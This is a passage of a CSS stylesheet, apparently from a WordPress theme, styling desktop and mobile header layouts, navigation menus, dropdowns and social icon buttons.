  left: auto;
  right: 40px -6px;
}

.medium .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 23px -6px;
}
.medium .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 23px -6px;
}
.medium .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 32px -6px;
}
.medium .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 32px -6px;
}

.small .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 21px -6px;
}
.small .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 21px -6px;
}
.small .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 24px -6px;
}
.small .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 24px -6px;
}

/* *** Desktop Header *** */
.bb-header.header-desktop .container, .bb-header.header-desktop .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .container-inner {
  width: 100%;
  max-width: 100%;
  display: table;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  flex-flow: row wrap;
  justify-content: space-around;
  align-content: stretch;
}
.bb-header.header-desktop .container > *, .bb-header.header-desktop .bb-page-header .container-inner > *, .bb-page-header .bb-header.header-desktop .container-inner > * {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-desktop .container .l-1 > *, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *,
.bb-header.header-desktop .container .r-1 > *,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.bb-header.header-desktop .container .l-1 > *:last-child, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *:last-child, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *:last-child,
.bb-header.header-desktop .container .r-1 > *:last-child,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *:last-child,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > *:last-child {
  margin-right: 0;
}
.bb-header.header-desktop .container .m-1:not(.logo), .bb-header.header-desktop .bb-page-header .container-inner .m-1:not(.logo), .bb-page-header .bb-header.header-desktop .container-inner .m-1:not(.logo),
.bb-header.header-desktop .container .m-2:not(.logo),
.bb-header.header-desktop .bb-page-header .container-inner .m-2:not(.logo),
.bb-page-header .bb-header.header-desktop .container-inner .m-2:not(.logo) {
  text-align: center;
  flex-grow: 1;
}
.bb-header.header-desktop .container .h-component, .bb-header.header-desktop .bb-page-header .container-inner .h-component, .bb-page-header .bb-header.header-desktop .container-inner .h-component {
  padding-left: 10px;
  padding-right: 10px;
}
.bb-header.header-desktop .container .h-component:first-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:first-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:first-child {
  padding-left: 0;
}
.bb-header.header-desktop .container .h-component:last-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:last-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:last-child {
  padding-right: 0;
}
.bb-header.header-desktop .top-header {
  position: relative;
}
.bb-header.header-desktop .top-header .container, .bb-header.header-desktop .top-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header .container-inner {
  position: relative;
  z-index: 3;
}
.bb-header.header-desktop .bottom-header {
  position: relative;
}
.bb-header.header-desktop .bottom-header .container, .bb-header.header-desktop .bottom-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .bottom-header .container-inner {
  position: relative;
  z-index: 2;
}

/* *** Desktop Header Options *** */
.bb-header.header-desktop .affix .top-header,
.bb-header.header-desktop .affix .bottom-header {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.top-bg .bottom-header.large, .bb-header.header-desktop.top-bg .bottom-header.medium, .bb-header.header-desktop.top-bg .bottom-header.small {
  padding-top: 25px;
  padding-top: 1.5vw;
}
.bb-header.header-desktop.top-bg.no-bottom {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.bottom-bg {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.top-shadow .top-header {
  z-index: 3;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.bottom-shadow .top-header {
  z-index: 2;
}
.bb-header.header-desktop.bottom-shadow .bottom-header {
  z-index: 0;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}

.bb-header.header-desktop .top-header,
.bb-header.header-desktop .bottom-header {
  background-color: #ffffff;
  color: #000;
}
.bb-header.header-desktop .top-header.boxed .container, .bb-header.header-desktop .top-header.boxed .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.boxed .container-inner,
.bb-header.header-desktop .bottom-header.boxed .container,
.bb-header.header-desktop .bottom-header.boxed .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.boxed .container-inner {
  width: 1200px;
}
.bb-header.header-desktop .top-header.small .container, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner,
.bb-header.header-desktop .bottom-header.small .container,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner {
  height: 40px;
}
.bb-header.header-desktop .top-header.small .container img, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner img, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner img,
.bb-header.header-desktop .bottom-header.small .container img,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner img,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner img {
  max-height: 40px;
  width: auto;
}
.bb-header.header-desktop .top-header.medium .container, .bb-header.header-desktop .top-header.medium .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.medium .container-inner,
.bb-header.header-desktop .bottom-header.medium .container,
.bb-header.header-desktop .bottom-header.medium .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.medium .container-inner {
  min-height: 50px;
}
.bb-header.header-desktop .top-header.large .container, .bb-header.header-desktop .top-header.large .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.large .container-inner,
.bb-header.header-desktop .bottom-header.large .container,
.bb-header.header-desktop .bottom-header.large .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.large .container-inner {
  min-height: 58px;
}
.bb-header.header-desktop .top-header.logo-center .m-1,
.bb-header.header-desktop .bottom-header.logo-center .m-1 {
  text-align: center;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
}
.bb-header.header-desktop .top-header .pattern,
.bb-header.header-desktop .bottom-header .pattern {
  position: absolute;
  left: 0;
  width: 100%;
  top: 99%;
  overflow: hidden;
  z-index: 1;
}
.bb-header.header-desktop .top-header .pattern svg,
.bb-header.header-desktop .bottom-header .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
.bb-header.header-desktop .top-header .pattern svg > *,
.bb-header.header-desktop .bottom-header .pattern svg > * {
  width: 100%;
}

/* *** Desktop Navigation *** */
.bb-header-navigation {
  display: inline-block;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation {
  position: relative;
  float: left;
  font-size: 17px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 1px;
  font-family: inherit;
}
.bb-header-navigation .main-navigation > ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-navigation .main-navigation > ul:before, .bb-header-navigation .main-navigation > ul:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation > ul:after {
  clear: both;
}
.bb-header-navigation .main-navigation > ul {
  *zoom: 1;
}
.bb-header-navigation .main-navigation > ul > li {
  position: relative;
  margin-right: 25px;
  float: left;
  list-style: none;
  text-align: left;
}
.bb-header-navigation .main-navigation > ul > li > a {
  display: block;
  display: flex;
  position: relative;
  line-height: 40px;
  vertical-align: middle;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  align-items: center;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > a {
  padding-right: 1em;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle {
  line-height: inherit;
  vertical-align: middle;
  position: absolute;
  top: 0;
  right: 0;
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
  line-height: 40px;
}
.bb-header-navigation .main-navigation > ul > li:hover .dropdown-toggle {
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li:last-child {
  margin-right: 0;
}
.bb-header-navigation .main-navigation > ul li.menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu {
  position: absolute;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, 20px);
  left: 50%;
  width: 250px;
  padding: 20px 0;
  margin: 0;
  font-weight: 500;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-header-navigation .main-navigation .sub-menu:before, .bb-header-navigation .main-navigation .sub-menu:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation .sub-menu:after {
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu {
  *zoom: 1;
}
.bb-header-navigation .main-navigation .sub-menu:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-header-navigation .main-navigation .sub-menu.active {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu li {
  position: relative;
  display: block;
  display: flex;
  margin: 0;
  padding: 0;
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu li a {
  position: relative;
  display: inline-block;
  padding: 10px 20px;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  line-height: 1.2em;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .sub-menu li.menu-item-icon .bb-icon {
  font-size: 1em;
  line-height: inherit;
}
.bb-header-navigation .main-navigation .sub-menu .label {
  top: -4px;
  right: 7px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:before {
  content: "\f105";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  color: inherit;
  font-size: 14px;
  font-family: "ui-icomoon";
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  height: 100%;
  width: 20px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu {
  top: -20px;
  left: 102%;
  transform: translate(0, 20px);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu:before {
  content: none;
}
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon {
  display: inline-block;
  margin-right: 5px;
  font-size: 1.2em;
  line-height: 40px;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: 0;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
  text-transform: uppercase;
  font-weight: 700;
}
.bb-header-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-header-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-header-navigation .more-navigation {
  display: inline-block;
}
.bb-header-navigation .more-navigation .more-menu-toggle {
  width: 40px;
}
.bb-header-navigation .more-navigation .more-menu {
  width: 750px;
  padding: 15px 15px;
  text-align: left;
  left: 50%;
  text-transform: none;
  font-weight: normal;
  letter-spacing: normal;
}
.bb-header-navigation .more-navigation .more-menu-header {
  padding: 0 0 10px;
  border-bottom: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-header:before, .bb-header-navigation .more-navigation .more-menu-header:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-header:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-header {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-header .bb-badge-list + .bb-trending-navigation {
  float: left;
  max-width: 50%;
  padding-top: 10px;
}
.bb-header-navigation .more-navigation .more-menu-body {
  padding: 20px 25px;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  display: table;
  width: 100%;
  vertical-align: middle;
  padding: 10px 0 0;
  border-top: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-footer:before, .bb-header-navigation .more-navigation .more-menu-footer:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-footer:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-footer .social {
  display: table-cell;
  vertical-align: middle;
}
.bb-header-navigation .more-navigation .more-menu-footer .social ul {
  margin: 0;
  float: right;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li {
  margin: 0 3px 3px 0;
  padding: 0;
  float: left;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li a {
  padding: 0;
  color: #ffffff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon {
  position: relative;
  padding-left: 30px !important;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon i, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon i {
  position: absolute;
  left: 12px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .bb-badge-list {
  display: block;
  float: right;
  max-width: 50%;
  text-align: right;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge {
  margin: 0 1px 4px !important;
  padding: 0;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle {
  margin-bottom: 0px;
  width: 40px;
  height: 40px;
  line-height: 38px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle i {
  font-size: 22px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .text {
  font-size: 11px;
  line-height: 40px;
}
.bb-header-navigation .more-navigation .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-header-navigation .more-navigation .section-navigation ul {
  display: block;
  margin: 0;
  list-style: none;
  -moz-column-count: 4;
       column-count: 4;
  -moz-column-gap: 10px;
       column-gap: 10px;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li {
  float: none;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li:before {
  content: none;
}
.bb-header-navigation .more-navigation .section-navigation ul li a {
  display: inline-block;
  padding: 3px 5px;
  font-size: 16px;
  line-height: 22px;
  color: inherit;
  text-transform: none;
  font-weight: 500;
}
.bb-header-navigation .more-navigation .section-navigation ul li.current-menu-item a {
  text-decoration: none;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul {
  margin: 0;
  overflow: hidden;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li {
  float: left;
  padding: 0 5px;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li:first-child {
  padding-left: 0;
}

.menu-right .bb-header-navigation {
  float: right;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu:before {
  right: 30px;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown:before {
  right: 30px;
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.menu-left .bb-header-navigation {
  float: left;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu {
  left: -15px;
  right: auto;
  transform: translate(0, 20px);
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu:before {
  left: 30px;
  right: auto;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown {
  left: -15px;
  transform: translate(0, 20px);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown:before {
  left: 30px;
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.header-desktop .small .bb-header-navigation {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label {
  box-shadow: none;
  top: 2px;
  background-color: transparent;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.hot {
  background-color: transparent;
  color: #e65252;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.new {
  background-color: transparent;
  color: #00a256;
}
.header-desktop .medium .bb-header-navigation {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .large .bb-header-navigation {
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 1px;
}

.bb-trending-navigation {
  display: block;
  text-align: center;
}
.bb-trending-navigation ul {
  margin: 0;
  text-align: center;
}
.bb-trending-navigation ul li {
  position: relative;
  display: inline-block;
  padding: 0 15px;
}
.bb-trending-navigation ul li.menu-item-icon a {
  display: flex;
  align-items: center;
}
.bb-trending-navigation ul li a {
  position: relative;
  font-size: 13px;
  line-height: 20px;
  color: inherit;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-trending-navigation ul li a .bb-icon {
  margin-right: 5px;
  font-size: 20px;
}

.social.circle {
  display: block;
  text-align: center;
}
.social.circle ul li {
  float: none;
  display: inline-block;
  margin: 0 5px 5px;
}
.social.circle ul li:last-child {
  margin-left: 5px;
}
.social.circle ul li a {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 26px;
  color: #ffffff !important;
  background-color: #1f1f1f;
  border-radius: 50%;
}
.social.circle ul li a:hover {
  opacity: 0.8;
}
.social.circle ul li a.bb-ui-icon-facebook {
  background-color: #2d5f9a;
}
.social.circle ul li a.bb-ui-icon-x {
  background-color: #000;
}
.social.circle ul li a.bb-ui-icon-twitter {
  background-color: #1DA1F2;
}
.social.circle ul li a.bb-ui-icon-pinterest {
  background-color: #be1e2d;
}
.social.circle ul li a.bb-ui-icon-instagram {
  background-color: #bc2a8d;
  background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%);
}
.social.circle ul li a.bb-ui-icon-tumblr {
  background-color: #32506d;
}
.social.circle ul li a.bb-ui-icon-linkedin {
  background-color: #007bb5;
}
.social.circle ul li a.bb-ui-icon-google-plus {
  background-color: #dd4b39;
}
.social.circle ul li a.bb-ui-icon-vimeo {
  background-color: #aad450;
}
.social.circle ul li a.bb-ui-icon-youtube {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-envelope {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-behance {
  background-color: #1769ff;
}
.social.circle ul li a.bb-ui-icon-delicious {
  background-color: #0076e8;
}
.social.circle ul li a.bb-ui-icon-deviantart {
  background-color: #05cc47;
}
.social.circle ul li a.bb-ui-icon-dribbble {
  background-color: #ea4c89;
}
.social.circle ul li a.bb-ui-icon-flickr {
  background-color: #ff0084;
}
.social.circle ul li a.bb-ui-icon-foursquare {
  background-color: #0072b1;
}
.social.circle ul li a.bb-ui-icon-jsfiddle {
  background-color: #2F99F3;
}
.social.circle ul li a.bb-ui-icon-lastfm {
  background-color: #B90000;
}
.social.circle ul li a.bb-ui-icon-reddit {
  background-color: #FF4500;
}
.social.circle ul li a.bb-ui-icon-slideshare {
  background-color: #0377B5;
}
.social.circle ul li a.bb-ui-icon-stack-overflow {
  background-color: #F48024;
}
.social.circle ul li a.bb-ui-icon-stumbleupon {
  background-color: #EB4924;
}
.social.circle ul li a.bb-ui-icon-vine {
  background-color: #00bf8f;
}
.social.circle ul li a.bb-ui-icon-xing {
  background-color: #D4D600;
}
.social.circle ul li a.bb-ui-icon-yelp {
  background-color: #C41200;
}
.social.circle ul li a.bb-ui-icon-vk {
  background-color: #4c75a3;
}
.social.circle ul li a.bb-ui-icon-odnoklassniki {
  background-color: #f58220;
}
.social.circle ul li a.bb-ui-icon-snapchat, .social.circle ul li a.bb-ui-icon-snapchat-square, .social.circle ul li a.bb-ui-icon-snapchat-ghost {
  background-color: #fffc00;
  color: #000 !important;
}
.social.circle ul li a.bb-ui-icon-github, .social.circle ul li a.bb-ui-icon-codepen, .social.circle ul li a.bb-ui-icon-digg {
  background-color: #000000;
}
.social.circle ul li a.bb-ui-icon-twitch {
  background-color: #6441A4;
}
.social.circle ul li a.bb-ui-icon-telegram {
  background-color: #0088cc;
}
.social.circle ul li a.bb-ui-icon-soundcloud {
  background-color: #ff3a00;
}
.social.circle ul li a.bb-ui-icon-mixcloud {
  background-color: #1d2d3b;
}
.social.circle ul li a.bb-ui-icon-quora {
  background-color: #a82400;
}
.social.circle ul li a.bb-ui-icon-whatsapp {
  background-color: #4fc55b;
}
.social.circle ul li a.bb-ui-icon-discord {
  background-color: #5662e9;
}
.social.circle ul li a.bb-ui-icon-tiktok {
  background-color: #e71c4f;
}
.social.circle ul li a.bb-ui-icon-bluesky {
  background-color: #0085ff;
}
.social.circle ul li .label {
  display: inline-block;
  margin-right: 12px;
  padding-top: 5px;
  font-size: 14px;
  color: #000000;
}

@media screen and (max-width: 1200px) {
  .bb-header-navigation .more-navigation .more-menu {
    width: 600px;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation,
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-badge-list {
    float: none;
    width: 100%;
    max-width: inherit;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation li {
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer {
    display: block;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .community,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul {
    display: block;
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul li {
    float: none;
  }
}
/* *** Mobile Header *** */
.bb-header.header-mobile .header-row-layout {
  width: 100%;
  display: table;
  padding-top: 5px;
  padding-bottom: 5px;
}
.bb-header.header-mobile .header-col {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-mobile .header-item {
  display: inline-block;
}
.bb-header.header-mobile .header-l {
  text-align: left;
}
.bb-header.header-mobile .header-l .header-item {
  margin-right: 10px;
}
.bb-header.header-mobile .header-r {
  text-align: right;
}
.bb-header.header-mobile .header-r .header-item {
  margin-left: 10px;
}
.bb-header.header-mobile .header-l, .bb-header.header-mobile .header-r {
  white-space: nowrap;
}
.bb-header.header-mobile .header-l .menu, .bb-header.header-mobile .header-r .menu {
  white-space: normal;
}
.bb-header.header-mobile .header-row {
  background-color: #fdc316;
}
.bb-header.header-mobile.h-style .header-row, .bb-header.header-mobile.g-style .header-main {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-mobile .branding img {
  max-width: 100%;
}
.bb-header.header-mobile.g-style .header-c {
  background-color: inherit;
  width: 100%;
  display: table;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100px;
}
.bb-header.header-mobile.g-style .header-c .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style {
  margin-left: auto;
  margin-right: auto;
}
.bb-header.header-mobile.h-style .header-row-layout {
  display: flex;
  align-items: center;
  min-height: 50px;
}
.bb-header.header-mobile.h-style .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style .header-c {
  flex-grow: 100;
}
.bb-header.header-mobile.h-style .header-r {
  float: right;
}
.bb-header.header-mobile.h-style-center .header-c {
  justify-content: center;
}
.bb-header.header-mobile.h-style-left .header-c {
  justify-content: flex-start;
}
.bb-header.header-mobile.h-style-right .header-c {
  justify-content: flex-end;
}
@media screen and (min-width: 480px) {
  .bb-header.header-mobile.h-style .branding img {
    max-width: 200px;
  }
}

/* *** Mobile Navigation *** */
.bb-mobile-navigation {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  z-index: 99;
  -webkit-overflow-scrolling: touch;
  top: 0;
  height: 100%;
  max-height: 100%;
  overflow: auto;
  width: 460px;
  right: -460px;
}
.bb-mobile-navigation.pos-right {
  right: -460px;
  left: auto;
  transition: right 0.3s;
}
.bb-mobile-navigation.pos-left {
  left: -460px;
  right: auto;
  transition: left 0.3s;
}
.bb-mobile-navigation .holder {
  padding: 40px 30px 30px;
}
.bb-mobile-navigation .close {
  position: absolute;
  top: 14px;
  left: 14px;
  color: #ffffff;
  line-height: 28px;
  width: 27px;
  height: 27px;
  text-align: center;
  vertical-align: middle;
  padding: 0;
  font-size: 14px;
  border-radius: 6px;
}
.bb-mobile-navigation .close .bb-icon {
  line-height: 27px;
}
.bb-mobile-navigation .community .logo, .bb-mobile-navigation .community .text, .bb-mobile-navigation .community .bb-btn, .bb-mobile-navigation .community button {
  margin-bottom: 5px;
}
.bb-mobile-navigation .bb-header-search .form-toggle {
  display: none;
}
.bb-mobile-navigation .bb-header-search form {
  border: 3px solid #ececec;
  border-radius: 5px;
}
.bb-mobile-navigation .bb-header-search form:before, .bb-mobile-navigation .bb-header-search form:after {
  content: " ";
  display: table;
}
.bb-mobile-navigation .bb-header-search form:after {
  clear: both;
}
.bb-mobile-navigation .bb-header-search form {
  *zoom: 1;
}
.bb-mobile-navigation .bb-header-search .search-submit {
  float: right;
  padding: 13px 10px;
  margin-bottom: 0;
  font-size: 20px;
  background-color: transparent;
}
.bb-mobile-navigation .bb-header-search input {
  float: left;
  width: 80%;
  text-align: left;
  border: none;
}
.bb-mobile-navigation .more-navigation {
  display: none;
}
.bb-mobile-navigation .main-navigation {
  float: none;
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.bb-mobile-navigation .main-navigation > ul {
  display: block;
  margin: 0;
}
.bb-mobile-navigation .main-navigation > ul li > a {
  position: relative;
  font-size: 13px;
  line-height: 1.1em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.bb-mobile-navigation .main-navigation > ul > li {
  position: relative;
  text-align: left;
  display: block;
  clear: both;
  padding: 5px 0 5px 0;
  line-height: 1.5em;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle {
  float: right;
  padding: 5px;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
  font-size: 25px;
  line-height: 15px;
  background-color: transparent;
  border-radius: 0;
  transition: ease 0.3s;
  color: inherit;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle.toggled-on {
  transform: rotate(180deg);
}
.bb-mobile-navigation .main-navigation > ul > li.menu-item-has-children > a:after {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li a {
  display: inline-block;
}
.bb-mobile-navigation .main-navigation > ul > li > a {
  font-size: 15px;
  font-weight: 600;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu {
  display: none;
  overflow: hidden;
  margin: 0;
  padding-left: 15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li {
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0;
  padding: 5px 20px 5px 0;
  clear: both;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-has-children > a {
  padding-right: 13px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li a {
  display: inline-block;
  padding: 0;
  font-size: 13px;
  color: inherit;
  text-align: left;
  font-weight: 500;
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li:hover {
